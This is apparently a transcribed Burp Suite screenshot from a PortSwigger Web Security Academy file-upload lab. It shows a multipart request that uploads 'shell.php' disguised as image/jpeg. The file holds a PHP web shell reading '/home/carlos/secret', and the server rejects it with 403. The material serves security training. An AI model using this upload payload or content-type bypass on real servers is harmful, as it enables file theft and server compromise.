 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Hackvertor Settin
1 × +
Send Cancel < > Target: https://0a3b00a80371f95e83035a6f00db004f.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a3b00a80371f95e83035a6f00db004f.web-security-academy.net
3 Cookie: session=nMzdL1487KZx6QBMffNka5KG9fRtBuoc
4 Content-Length: 460
5 Cache-Control: max-age=0
6 Sec-Ch-Ua:
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: ""
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
11 Origin: https://0a3b00a80371f95e83035a6f00db004f.web-security-academy.net
12 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6E4pPo3olWnLIWHx
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0a3b00a80371f95e83035a6f00db004f.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21
22 ------WebKitFormBoundary6E4pPo3olWnLIWHx
23 Content-Disposition: form-data; name="avatar"; filename="shell.php"
24 Content-Type: image/jpeg
25
26 <?php echo file_get_contents('/home/carlos/secret'); ?>
27 ------WebKitFormBoundary6E4pPo3olWnLIWHx
28 Content-Disposition: form-data; name="user"
29
30 wiener
31 ------WebKitFormBoundary6E4pPo3olWnLIWHx
32 Content-Disposition: form-data; name="csrf"
33
34 FVgxRM6fxIOZ2wVbmfH9uVNPbz9yOwmw
35 ------WebKitFormBoundary6E4pPo3olWnLIWHx--
36
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 403 Forbidden
2 Date: Thu, 05 Oct 2023 03:04:17 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Content-Type: text/html; charset=UTF-8
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 164
7
8 Sorry, php files are not allowed
9 Sorry, there was an error uploading your file.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>